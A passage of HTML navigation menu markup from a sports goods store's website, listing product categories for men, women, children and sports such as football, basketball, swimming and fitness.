		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li id="menu-item-16493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li id="menu-item-16494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li id="menu-item-3563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li id="menu-item-3564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li id="menu-item-18067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-15312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li id="menu-item-17026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-17317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li id="menu-item-17318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/" aria-current="page">Accesorios y Entrenamiento</a></li>
		<li id="menu-item-16495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li id="menu-item-3453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li id="menu-item-16778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li id="menu-item-16513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li id="menu-item-3519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li id="menu-item-3521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li id="menu-item-3522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
